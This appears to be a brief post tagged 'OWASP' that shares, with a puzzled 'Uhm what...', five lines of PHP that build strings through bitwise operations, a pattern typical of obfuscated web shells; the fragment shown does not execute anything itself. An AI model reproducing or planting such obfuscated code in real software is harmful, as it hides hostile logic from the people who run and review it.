 OWASP
Uhm what...
$FR='sFwFLOzO'|~OU;
$cYqFBi=r7bSCQ&'J|Ok@V';
$z3X0fdta1Nz="c>_"&'Q7[';
$kg6i=#qfapJag'.']/=nX/'^'8'.KyK6.'{';
$iZBTF=lsrc.'<'.Smef&srzI.':'.VmqH;
 